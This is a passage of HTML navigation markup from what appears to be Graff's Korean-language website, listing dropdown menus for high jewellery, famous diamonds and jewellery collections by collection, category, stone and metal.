                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
